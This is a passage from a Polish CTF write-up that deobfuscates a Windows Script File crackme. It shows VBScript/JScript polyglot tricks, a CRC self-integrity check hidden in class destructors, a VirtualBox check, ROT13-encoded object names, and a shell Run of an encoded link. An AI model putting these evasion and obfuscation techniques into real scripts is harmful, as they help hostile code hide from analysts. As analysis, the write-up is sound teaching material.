<p><a href="https://msdn.microsoft.com/en-us/library/15x4407c.aspx">Windows Script File (WSF)</a> jest jednym z licznych formatów wspieranych przez silnik Windows Script Host. Pozwala na budowanie złożonych skryptów wykorzystujących kilka języków skryptowych (m.in. JScript i VBScript). Pliki WSF opisywane są przy użyciu XML. Używając różnego rodzaju znaczników możemy podzielić skrypty na zadania (<code class="codecolorer text default"><span class="text">&lt;job&gt;</span></code>), importować zewnętrzne stałe (<code class="codecolorer text default"><span class="text">&lt;reference&gt;</span></code>), opisywać argumenty wywołania (<code class="codecolorer text default"><span class="text">&lt;runtime&gt;</span></code>) itp.</p>
<p>Na tym etapie wykorzystane zostały dwie cechy formatu:</p>
<ul class="cert_li_before"></p>
<ul>
<li>możliwość ładowania skryptów wykorzystujących dwa języki &#8211; VBScript i JScript,</li>
<li>składnię komentarzy pliku XML w celu ukrycia zawartości w gąszczu kodu.</li>
</ul>
<p></ul>
<p>Skrypty w poszczególnych językach ładowane są na samym końcu opisywanego pliku:</p>
<div class="codecolorer-container xml default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="xml codecolorer">''; /* --&gt; <span class="sc3"><span class="re1">&lt;package<span class="re2">&gt;</span></span></span> <span class="sc3"><span class="re1">&lt;job</span> <span class="re0">id</span>=<span class="st0">&quot;RickRolled&quot;</span><span class="re2">&gt;</span></span> <br />
' <span class="sc3"><span class="re1">&lt;script</span> <span class="re0">language</span>=<span class="st0">&quot;VBScript&quot;</span> <span class="re0">src</span>=<span class="st0">&quot;./enjoy.wsf&quot;</span><span class="re2">&gt;</span></span> <span class="sc3"><span class="re1">&lt;/script<span class="re2">&gt;</span></span></span> <br />
' <span class="sc3"><span class="re1">&lt;script</span> <span class="re0">language</span>=<span class="st0">&quot;JScript&quot;</span> <span class="re0">src</span>=<span class="st0">&quot;./enjoy.wsf&quot;</span><span class="re2">&gt;</span></span> <span class="sc3"><span class="re1">&lt;/script<span class="re2">&gt;</span></span></span> <span class="sc3"><span class="re1">&lt;/job<span class="re2">&gt;</span></span></span> <span class="sc3"><span class="re1">&lt;/package<span class="re2">&gt;</span></span></span> <br />
' */</div></div>
<p>Znaczniki zawarte w WSF ładują ten sam plik kolejno jako VBScript i jako JScript. Co ważne: w tak załadowanym skrypcie &#8211; obiekty pochodzące z wykonania pliku VBScript będą widoczne dla JScript (oba skrypty współdzielą global scope co pozwala wykorzystywać właściwości jednego języka w innym).</p>
<p>Do załadowania obu skryptów w ten sposób wymagana jest przewidywalna nazwa pliku &#8211; taką nazwę zapewnia etap 1.</p>
<h4>Etap 3: Skrypt VBS</h4>
<div class="codecolorer-container vb default" style="overflow:auto;white-space:nowrap;width:850px;height:300px;"><div class="vb codecolorer"><span class="kw4">Dim</span> hope: <span class="kw4">Set</span> hope = <span class="kw5">Nothing</span><br />
<span class="kw4">Dim</span> weakened: <span class="kw4">Set</span> weakened = <span class="kw5">Nothing</span><br />
<span class="kw4">Dim</span> innocent: <span class="kw4">Set</span> innocent = <span class="kw5">Nothing</span><br />
<span class="kw2">Function</span> silence(plValue, pbBits)<br />
&nbsp; &nbsp; silence = plValue \ (2 ^ pbBits)<br />
<span class="kw3">End</span> <span class="kw2">Function</span><br />
<br />
<span class="kw4">Dim</span> reason: reason = <span class="st0">&quot;MSXML2.XMLHTTP&quot;</span><br />
<br />
Class Clever<br />
&nbsp; &nbsp; <span class="kw2">Private</span> <span class="kw2">Sub</span> Class_Initialize()<br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="co1">' Otwarcie pliku enjoy.wsf przy tworzeniu obiektu Clever</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw3">If</span> innocent <span class="kw3">Is</span> <span class="kw5">Nothing</span> <span class="kw3">Then</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw4">Set</span> innocent = img.src<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; innocent.<span class="kw4">Type</span> = 1<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; innocent.<span class="kw4">Open</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; innocent.LoadFromFile(<span class="st0">&quot;./enjoy.wsf&quot;</span>)<br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw3">End</span> <span class="kw3">If</span><br />
&nbsp; &nbsp; <span class="kw3">End</span> <span class="kw2">Sub</span><br />
&nbsp; &nbsp; <span class="kw2">Private</span> <span class="kw2">Sub</span> Class_Terminate(): <br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="co1">' Destruktor dla obiektu Clever, ktory ustawia zmienna hope na wartosc zwracana z hate()</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="co1">' Przy destrukcji: hope = hope ROL 1</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; hope = hate()<br />
&nbsp; &nbsp; <span class="kw3">End</span> <span class="kw2">Sub</span><br />
&nbsp; &nbsp; <span class="kw2">Private</span> <span class="kw2">Sub</span> Class_Destroy(): hope = ( hate() * 2 ) <span class="kw3">Xor</span> &amp;HFFFFFFFF: <span class="kw3">End</span> <span class="kw2">Sub</span><br />
&nbsp; &nbsp; <span class="kw2">Private</span> <span class="kw2">Sub</span> Class_Finish(): hope = whispering(<span class="st0">&quot;love&quot;</span>): <span class="kw3">End</span> <span class="kw2">Sub</span><br />
<span class="kw3">End</span> Class<br />
<br />
<span class="kw2">Function</span> whispering(justice): <br />
&nbsp; &nbsp; <span class="co1">' whispering(justice) -&gt; crc32(data)</span><br />
&nbsp; &nbsp; <span class="kw4">Dim</span> joy, honest, sharing, l, valuable<br />
&nbsp; &nbsp; joy = <span class="st0">&quot;&amp;h0,&amp;h77073096,&amp;hEE0E612C,&amp;h990951BA,&amp;h076DC419,&amp;h706AF48F,&amp;hE963A535,&amp;h9E6495A3,&amp;h0EDB8832,&amp;h79DCB8A4,&amp;hE0D5E91E,&amp;h97D2D988,&amp;h09B64C2B,&amp;h7EB17CBD,&amp;hE7B82D07,&amp;h90BF1D91,&amp;h1DB71064,&amp;h6AB020F2,&amp;hF3B97148,&amp;h84BE41DE,&amp;h1ADAD47D,&amp;h6DDDE4EB,&amp;hF4D4B551,&amp;h83D385C7,&amp;h136C9856,&amp;h646BA8C0,&amp;hFD62F97A,&amp;h8A65C9EC,&amp;h14015C4F,&amp;h63066CD9,&amp;hFA0F3D63,&amp;h8D080DF5,&amp;h3B6E20C8,&amp;h4C69105E,&amp;hD56041E4,&amp;hA2677172,&amp;h3C03E4D1,&amp;h4B04D447,&quot;</span> _<br />
&nbsp; &nbsp; &nbsp; &nbsp; + <span class="st0">&quot;&amp;hD20D85FD,&amp;hA50AB56B,&amp;h35B5A8FA,&amp;h42B2986C,&amp;hDBBBC9D6,&amp;hACBCF940,&amp;h32D86CE3,&amp;h45DF5C75,&amp;hDCD60DCF,&amp;hABD13D59,&amp;h26D930AC,&amp;h51DE003A,&amp;hC8D75180,&amp;hBFD06116,&amp;h21B4F4B5,&amp;h56B3C423,&amp;hCFBA9599,&amp;hB8BDA50F,&amp;h2802B89E,&amp;h5F058808,&amp;hC60CD9B2,&amp;hB10BE924,&amp;h2F6F7C87,&amp;h58684C11,&amp;hC1611DAB,&amp;hB6662D3D,&amp;h76DC4190,&amp;h01DB7106,&amp;h98D220BC,&amp;hEFD5102A,&amp;h71B18589,&amp;h06B6B51F,&amp;h9FBFE4A5,&amp;hE8B8D433,&amp;h7807C9A2,&amp;h0F00F934,&amp;h9609A88E,&amp;hE10E9818,&quot;</span> _<br />
&nbsp; &nbsp; &nbsp; &nbsp; + <span class="st0">&quot;&amp;h7F6A0DBB,&amp;h086D3D2D,&amp;h91646C97,&amp;hE6635C01,&amp;h6B6B51F4,&amp;h1C6C6162,&amp;h856530D8,&amp;hF262004E,&amp;h6C0695ED,&amp;h1B01A57B,&amp;h8208F4C1,&amp;hF50FC457,&amp;h65B0D9C6,&amp;h12B7E950,&amp;h8BBEB8EA,&amp;hFCB9887C,&amp;h62DD1DDF,&amp;h15DA2D49,&amp;h8CD37CF3,&amp;hFBD44C65,&amp;h4DB26158,&amp;h3AB551CE,&amp;hA3BC0074,&amp;hD4BB30E2,&amp;h4ADFA541,&amp;h3DD895D7,&amp;hA4D1C46D,&amp;hD3D6F4FB,&amp;h4369E96A,&amp;h346ED9FC,&amp;hAD678846,&amp;hDA60B8D0,&amp;h44042D73,&amp;h33031DE5,&amp;hAA0A4C5F,&amp;hDD0D7CC9,&amp;h5005713C,&amp;h270241AA,&quot;</span> _<br />
&nbsp; &nbsp; &nbsp; &nbsp; + <span class="st0">&quot;&amp;hBE0B1010,&amp;hC90C2086,&amp;h5768B525,&amp;h206F85B3,&amp;hB966D409,&amp;hCE61E49F,&amp;h5EDEF90E,&amp;h29D9C998,&amp;hB0D09822,&amp;hC7D7A8B4,&amp;h59B33D17,&amp;h2EB40D81,&amp;hB7BD5C3B,&amp;hC0BA6CAD,&amp;hEDB88320,&amp;h9ABFB3B6,&amp;h03B6E20C,&amp;h74B1D29A,&amp;hEAD54739,&amp;h9DD277AF,&amp;h04DB2615,&amp;h73DC1683,&amp;hE3630B12,&amp;h94643B84,&amp;h0D6D6A3E,&amp;h7A6A5AA8,&amp;hE40ECF0B,&amp;h9309FF9D,&amp;h0A00AE27,&amp;h7D079EB1,&amp;hF00F9344,&amp;h8708A3D2,&amp;h1E01F268,&amp;h6906C2FE,&amp;hF762575D,&amp;h806567CB,&amp;h196C3671,&amp;h6E6B06E7,&quot;</span> _<br />
&nbsp; &nbsp; &nbsp; &nbsp; + <span class="st0">&quot;&amp;hFED41B76,&amp;h89D32BE0,&amp;h10DA7A5A,&amp;h67DD4ACC,&amp;hF9B9DF6F,&amp;h8EBEEFF9,&amp;h17B7BE43,&amp;h60B08ED5,&amp;hD6D6A3E8,&amp;hA1D1937E,&amp;h38D8C2C4,&amp;h4FDFF252,&amp;hD1BB67F1,&amp;hA6BC5767,&amp;h3FB506DD,&amp;h48B2364B,&amp;hD80D2BDA,&amp;hAF0A1B4C,&amp;h36034AF6,&amp;h41047A60,&amp;hDF60EFC3,&amp;hA867DF55,&amp;h316E8EEF,&amp;h4669BE79,&amp;hCB61B38C,&amp;hBC66831A,&amp;h256FD2A0,&amp;h5268E236,&amp;hCC0C7795,&amp;hBB0B4703,&amp;h220216B9,&amp;h5505262F,&amp;hC5BA3BBE,&amp;hB2BD0B28,&amp;h2BB45A92,&amp;h5CB36A04,&amp;hC2D7FFA7,&amp;hB5D0CF31,&quot;</span> _<br />
&nbsp; &nbsp; &nbsp; &nbsp; + <span class="st0">&quot;&amp;h2CD99E8B,&amp;h5BDEAE1D,&amp;h9B64C2B0,&amp;hEC63F226,&amp;h756AA39C,&amp;h026D930A,&amp;h9C0906A9,&amp;hEB0E363F,&amp;h72076785,&amp;h05005713,&amp;h95BF4A82,&amp;hE2B87A14,&amp;h7BB12BAE,&amp;h0CB61B38,&amp;h92D28E9B,&amp;hE5D5BE0D,&amp;h7CDCEFB7,&amp;h0BDBDF21,&amp;h86D3D2D4,&amp;hF1D4E242,&amp;h68DDB3F8,&amp;h1FDA836E,&amp;h81BE16CD,&amp;hF6B9265B,&amp;h6FB077E1,&amp;h18B74777,&amp;h88085AE6,&amp;hFF0F6A70,&amp;h66063BCA,&amp;h11010B5C,&amp;h8F659EFF,&amp;hF862AE69,&amp;h616BFFD3,&amp;h166CCF45,&amp;hA00AE278,&amp;hD70DD2EE,&amp;h4E048354,&amp;h3903B3C2,&quot;</span> _<br />
&nbsp; &nbsp; &nbsp; &nbsp; + <span class="st0">&quot;&amp;hA7672661,&amp;hD06016F7,&amp;h4969474D,&amp;h3E6E77DB,&amp;hAED16A4A,&amp;hD9D65ADC,&amp;h40DF0B66,&amp;h37D83BF0,&amp;hA9BCAE53,&amp;hDEBB9EC5,&amp;h47B2CF7F,&amp;h30B5FFE9,&amp;hBDBDF21C,&amp;hCABAC28A,&amp;h53B39330,&amp;h24B4A3A6,&amp;hBAD03605,&amp;hCDD70693,&amp;h54DE5729,&amp;h23D967BF,&amp;hB3667A2E,&amp;hC4614AB8,&amp;h5D681B02,&amp;h2A6F2B94,&amp;hB40BBE37,&amp;hC30C8EA1,&amp;h5A05DF1B,&amp;h2D02EF8D&quot;</span><br />
&nbsp; &nbsp; honest = Split(joy, <span class="st0">&quot;,&quot;</span>)<br />
&nbsp; &nbsp; valuable = Len(justice) : sharing = &amp;HFFFFFFFF<br />
&nbsp; &nbsp; <span class="kw3">For</span> l = 1 <span class="kw3">To</span> valuable: &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <br />
&nbsp; &nbsp; &nbsp; &nbsp; sharing = honest(((sharing <span class="kw3">And</span> &amp;HFFFF) <span class="kw3">Xor</span> Asc(Mid(justice, l, 1))) <span class="kw3">And</span> &amp;HFF) <span class="kw3">Xor</span> silence(sharing, 8)<br />
&nbsp; &nbsp; <span class="kw3">Next</span> <br />
&nbsp; &nbsp; sharing = sharing <span class="kw3">Xor</span> &amp;HFFFFFFFF<br />
&nbsp; &nbsp; whispering = sharing<br />
<span class="kw3">End</span> <span class="kw2">Function</span><br />
<br />
<span class="co1">' Wrapper, ktory pozwala konstruowac obiekty Clever z poziomu JScript</span><br />
<span class="kw2">Function</span> CallObject(sincerely): <span class="kw4">Set</span> CallObject = <span class="kw2">New</span> Clever: <span class="kw3">End</span> <span class="kw2">Function</span><br />
<br />
<span class="co1">' ExecuteGlobal z curious</span><br />
<span class="kw2">Function</span> CreateDOMElement(faith): <br />
&nbsp; &nbsp; <span class="kw4">Dim</span> x, y, z: <span class="kw4">Set</span> y = <span class="kw5">Nothing</span><br />
&nbsp; &nbsp; faith = 0<br />
&nbsp; &nbsp; x = faith + 25 <span class="kw3">Xor</span> &amp;HFFFFFFFF<br />
&nbsp; &nbsp; y = x <span class="kw3">And</span> &amp;HFFFFFFFF <span class="kw3">Or</span> 0 + 2555 <br />
&nbsp; &nbsp; <span class="co1">' Tworzy obiekt Excited</span><br />
&nbsp; &nbsp; <span class="kw4">Set</span> CreateDOMElement = <span class="kw2">new</span> Excited<br />
&nbsp; &nbsp; z = x<br />
&nbsp; &nbsp; y = z<br />
<span class="kw3">End</span> <span class="kw2">Function</span><br />
<br />
<br />
<span class="kw2">Function</span> curious()<br />
&nbsp; &nbsp; <span class="co1">' ExecuteGlobal - Function CreateDOMElement....</span><br />
&nbsp; &nbsp; curious = silence(<span class="st0">&quot;&amp;H1836e&quot;</span>, 5)<br />
<span class="kw3">End</span> <span class="kw2">Function</span><br />
<br />
<span class="kw4">Dim</span> img: img = curious()<br />
<br />
<span class="co1">' Wrapper wykorzystujacy getter do wywolania WScript.CreateObject</span><br />
Class Excited<br />
&nbsp; &nbsp; <span class="kw2">Private</span> wonderful<br />
&nbsp; &nbsp; <span class="kw2">Public</span> <span class="kw4">Property</span> <span class="kw4">Get</span> src ( ): <span class="kw4">Set</span> src = <span class="kw2">CreateObject</span> ( wonderful ): <span class="kw3">End</span> <span class="kw4">Property</span><br />
&nbsp; &nbsp; <span class="kw2">Public</span> <span class="kw4">Property</span> <span class="kw4">Let</span> src ( nice ): wonderful = nice: <span class="kw3">End</span> <span class="kw4">Property</span><br />
<span class="kw3">End</span> Class<br />
<br />
<span class="co1">' Stworzenie obiektu ADODB.Stream</span><br />
<span class="kw4">Set</span> img = CreateDOMElement(<span class="st0">&quot;img&quot;</span>)<br />
img.src = <span class="st0">&quot;ADODB.Stream&quot;</span><br />
<span class="co1">' Stworzenie obiektu Clever</span><br />
<span class="kw4">Set</span> weakened = <span class="kw2">New</span> Clever<br />
<br />
<span class="kw2">Function</span> hate()<br />
&nbsp; &nbsp; <span class="co1">' RollLeft(hope, 1)</span><br />
&nbsp; &nbsp; <span class="co1">' Zwraca wartosc 'hope' obrocona bitowo w lewo o jeden bit</span><br />
&nbsp; &nbsp; <span class="kw4">Dim</span> support, dislike, i<br />
&nbsp; &nbsp; dislike = hope<br />
&nbsp; &nbsp; <span class="kw3">Select</span> <span class="kw3">Case</span> VarType(dislike)<br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw3">Case</span> vbLong<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; support = (dislike <span class="kw3">And</span> <span class="st0">&quot;&amp;H3FFFFFFF&quot;</span>) * 2<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw3">If</span> dislike <span class="kw3">And</span> <span class="st0">&quot;&amp;H40000000&quot;</span> <span class="kw3">Then</span> support = support <span class="kw3">Or</span> <span class="st0">&quot;&amp;H80000000&quot;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw3">If</span> dislike <span class="kw3">And</span> <span class="st0">&quot;&amp;H80000000&quot;</span> <span class="kw3">Then</span> support = support <span class="kw3">Or</span> <span class="st0">&quot;&amp;H1&quot;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; support = CLng(support)<br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw3">Case</span> vbInteger<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; support = (dislike <span class="kw3">And</span> <span class="st0">&quot;&amp;H3FFF&quot;</span>) * 2<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw3">If</span> dislike <span class="kw3">And</span> <span class="st0">&quot;&amp;H4000&quot;</span> <span class="kw3">Then</span> support = support <span class="kw3">Or</span> <span class="st0">&quot;&amp;H8000&quot;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw3">If</span> dislike <span class="kw3">And</span> <span class="st0">&quot;&amp;H8000&quot;</span> <span class="kw3">Then</span> support = support <span class="kw3">Or</span> <span class="st0">&quot;&amp;H1&quot;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; support = CInt(<span class="st0">&quot;&amp;H&quot;</span>+ Hex(support))<br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw3">Case</span> vbByte<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; support = (dislike <span class="kw3">And</span> <span class="st0">&quot;&amp;H7F&quot;</span>) * 2<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw3">If</span> dislike <span class="kw3">And</span> <span class="st0">&quot;&amp;H80&quot;</span> <span class="kw3">Then</span> support = support <span class="kw3">Or</span> <span class="st0">&quot;&amp;H1&quot;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; support = CByte(support)<br />
&nbsp; &nbsp; <span class="kw3">End</span> <span class="kw3">Select</span><br />
&nbsp; &nbsp; hate = CLng(support)<br />
<span class="kw3">End</span> <span class="kw2">Function</span><br />
<br />
<span class="co1">' Zaladowanie do hope sumy CRC pliku 'enjoy.wsf'</span><br />
hope = whispering(innocent.Read())</div></div>
<p>Plik wykorzystuje pewną specyficzną właściwość składni komentarzy obu języków skryptowych.</p>
<p>W przypadku VBS &#8211; linia komentarza rozpoczyna się apostrofem:</p>
<div class="codecolorer-container vb default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="vb codecolorer"><span class="co1">' komentarz vbscript</span><br />
WScript.echo(<span class="st0">&quot;hello world&quot;</span>)<br />
<span class="co1">' /* komentarz jscript */</span></div></div>
<p>Dla języka JScript &#8211; apostrof stanowi znak rozpoczynający/kończący łańcuch znaków.</p>
<div class="codecolorer-container javascript default" style="overflow:auto;white-space:nowrap;width:850px;"><div class="javascript codecolorer"><span class="st0">' komentarz vbscript<br />
WScript.echo(&quot;hello world&quot;)<br />
'</span> <span class="coMULTI">/* komentarz jscript */</span></div></div>
<p>Mieszanie obu rodzajów komentarzy pozwala przygotować plik, który poprawnie wykona się z użyciem interpreterów obu języków.</p>
<p>Zauważając, że wykomentowane sekcje VBScript zaczynają się od apostrofu &#8211; możemy pozyskać kod VBS pozbywając się wszystkich komentarzy:<br />
<code class="codecolorer text default"><span class="text">sed -e &quot;s/'.*//&quot; enjoy.wsf &gt; enjoy.vbs</span></code></p>
<p>Teraz możemy podjąć się deobfuskacji (niestety do VBScript ma zbyt wielu narzędzi, które pozwoliłyby uprościć ten proces). Elementy <code class="codecolorer text default"><span class="text">Execute</span></code> i <code class="codecolorer text default"><span class="text">ExecuteGlobal</span></code> możemy podejrzeć poprzez skopiowanie ich do osobnego pliku, podmienienie ich na <code class="codecolorer text default"><span class="text">WScript.echo</span></code> i zwykłe wykonanie tych linii przy użyciu <code class="codecolorer text default"><span class="text">cscript</span></code>.</p>
<p>Po analizie możemy zauważyć następujące elementy:</p>
<ul class="cert_li_before"></p>
<ul>
<li>skrypt wczytuje plik <code class="codecolorer text default"><span class="text">enjoy.wsf</span></code> i wylicza jego sumę kontrolną CRC32-Adler umieszczając ją w zmiennej <code class="codecolorer text default"><span class="text">hope</span></code>,</li>
<li>destruktor obiektu <code class="codecolorer text default"><span class="text">Clever</span></code> (metoda <code class="codecolorer text default"><span class="text">Class_Terminate</span></code> &#8211; tak, VBScript ma destruktory&#8230;) obraca bitowo wartość <code class="codecolorer text default"><span class="text">hope</span></code> o jeden bit w lewo (VBScript nie ma operatorów bitowych, stąd posługujemy się implementacją opartą na operacjach arytmetycznych). Przy każdej destrukcji obiektu <code class="codecolorer text default"><span class="text">Clever</span></code> wartość jest modyfikowana,</li>
<li>funkcja <code class="codecolorer text default"><span class="text">CallObject</span></code> pozwala na tworzenie obiektów <code class="codecolorer text default"><span class="text">Clever</span></code> z poziomu skryptu JScript (operacje new z VBScript i JScript są niekompatybilne, więc trzeba posłużyć się wrapperem).</li>
</ul>
<p></ul>
<p>Oznacza to, że dowolna modyfikacja kodu może skończyć się wygenerowaniem innej sumy kontrolnej. Aby trudniej było odtworzyć zachowanie funkcji &#8211; posłużono się nietypowym wielomianem CRC, zaś sama wartość jest w kilku miejscach niejawnie (w destruktorze) modyfikowana.</p>
<p>Co więcej &#8211; okazuje się, że wykorzystana implementacja operacji ROL nie jest do końca poprawna.</p>
<p>Całość sprawia, że samodzielne wyliczenie poprawnej wartości staje się wyjątkowo trudne. Warto wykorzystać oryginalną implementację.</p>
<h4>Etap 4: Skrypt JS</h4>
<p>Kolejnym wykonywanym elementem jest skrypt w języku JScript. Kod możemy pozyskać posługując się dowolnym narzędziem do reformatowania kodu JavaScript (np. <a href="http://jsbeautifier.org">jsbeautifier.org</a>) i wycinając zbędne elementy.</p>
<div class="codecolorer-container javascript default" style="overflow:auto;white-space:nowrap;width:850px;height:300px;"><div class="javascript codecolorer"><span class="kw1">var</span> myself <span class="sy0">=</span> CallObject<span class="br0">&#40;</span><span class="st0">&quot;SELF_PROCESS&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
<br />
<span class="kw1">var</span> arr <span class="sy0">=</span> <span class="br0">&#91;</span><span class="nu0">1</span><span class="sy0">,</span> 0x24312313<span class="sy0">,</span> <span class="st0">&quot;./enjoy.wsf&quot;</span><span class="sy0">,</span> <br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span class="kw1">function</span> <span class="kw4">Object</span>.<span class="kw1">prototype</span>.<span class="me1">toString</span><span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">return</span> CallObject<span class="br0">&#40;</span><span class="st0">&quot;VBOX_CHECK&quot;</span><span class="br0">&#41;</span><span class="sy0">,</span> arr<span class="br0">&#91;</span><span class="nu0">4</span><span class="br0">&#93;</span>.<span class="me1">src</span><span class="br0">&#91;</span><span class="st0">&quot;SvyrRkvfgf&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="br0">&#40;</span>arr<span class="br0">&#91;</span><span class="nu0">2</span><span class="br0">&#93;</span><span class="br0">&#41;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span class="br0">&#125;</span><span class="sy0">,</span> CreateDOMElement<span class="br0">&#40;</span><span class="st0">&quot;a&quot;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="sy0">;</span><br />
<span class="kw1">var</span> brr <span class="sy0">=</span> <span class="br0">&#91;</span><span class="st0">&quot;enjoy&quot;</span>.<span class="me1">toUpper</span><span class="br0">&#40;</span><span class="kw1">this</span><span class="br0">&#41;</span><span class="sy0">,</span> <br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span class="br0">&#40;</span>arr<span class="br0">&#91;</span><span class="nu0">4</span><span class="br0">&#93;</span>.<span class="me1">src</span> <span class="sy0">=</span> <span class="st0">&quot;Scripting.FileSystemObject&quot;</span><span class="br0">&#41;</span><span class="sy0">,</span> <br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span class="kw1">function</span> showFear<span class="br0">&#40;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">return</span> WScript.<span class="me1">CreateObject</span><span class="br0">&#40;</span><span class="st0">&quot;JFpevcg.Argjbex&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="br0">&#91;</span><span class="st0">&quot;HfreAnzr&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span class="br0">&#125;</span><span class="sy0">,</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="st0">&quot;hey&quot;</span><span class="sy0">:</span> <span class="st0">&quot;handsome&quot;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span class="br0">&#125;</span>.<span class="me1">toString</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">,</span> showFear<span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="sy0">;</span><br />
<br />
<span class="kw1">function</span> onceAgain<span class="br0">&#40;</span>d<span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="kw1">for</span> <span class="br0">&#40;</span><span class="kw1">var</span> k <span class="kw1">in</span> d<span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">if</span> <span class="br0">&#40;</span>brr<span class="br0">&#91;</span>k<span class="br0">&#93;</span> <span class="sy0">!==</span> d<span class="br0">&#91;</span>k<span class="br0">&#93;</span><span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#40;</span>veryWell<span class="br0">&#40;</span><span class="br0">&#41;</span>.<span class="me1">Run</span><span class="br0">&#40;</span><span class="st0">&quot;uggcf://lbhgh.or/qDj4j9JtKpD&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">,</span> <span class="kw2">true</span><span class="br0">&#41;</span> <span class="sy0">&amp;&amp;</span> veryUgly<span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span><br />
&nbsp; &nbsp; &nbsp; &nbsp; <span class="br0">&#125;</span><br />
&nbsp; &nbsp; <span class="br0">&#125;</span><br />
<span class="br0">&#125;</span><span class="sy0">;</span><br />
<br />
onceAgain<span class="br0">&#40;</span><span class="br0">&#40;</span><span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="nu0">0</span><span class="sy0">:</span> <span class="st0">&quot;prr7pqr4&quot;</span><span class="sy0">,</span><br />
&nbsp; &nbsp; <span class="nu0">1</span><span class="sy0">:</span> <span class="kw2">false</span><span class="sy0">,</span><br />
&nbsp; &nbsp; <span class="nu0">2</span><span class="sy0">:</span> <span class="st0">&quot;enjoy&quot;</span><br />
<span class="br0">&#125;</span><span class="sy0">,</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="nu0">3</span><span class="sy0">:</span> <span class="st0">&quot;hate&quot;</span><span class="sy0">,</span><br />
&nbsp; &nbsp; <span class="nu0">4</span><span class="sy0">:</span> <span class="st0">&quot;PLORE-ERQNXPWN&quot;</span><br />
<span class="br0">&#125;</span><span class="sy0">,</span> <span class="br0">&#123;</span><br />
&nbsp; &nbsp; <span class="nu0">0</span><span class="sy0">:</span> <span class="st0">&quot;prr7pqr4&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">,</span><br />
&nbsp; &nbsp; <span class="nu0">3</span><span class="sy0">:</span> <span class="kw2">true</span><span class="sy0">,</span><br />
&nbsp; &nbsp; <span class="nu0">4</span><span class="sy0">:</span> <span class="st0">&quot;PLORE-ERQNXPWN&quot;</span>.<span class="me1">toLower</span><span class="br0">&#40;</span><span class="br0">&#41;</span><br />
<span class="br0">&#125;</span><span class="br0">&#41;</span><span class="br0">&#41;</span><br />
<br />
<span class="kw1">var</span> setWindow <span class="sy0">=</span> <span class="br0">&#40;</span><span class="kw1">function</span> <span class="kw4">String</span>.<span class="kw1">prototype</span>.<span class="me1">toUpper</span><span class="br0">&#40;</span>th<span class="br0">&#41;</span> <span class="br0">&#123;</span><br />
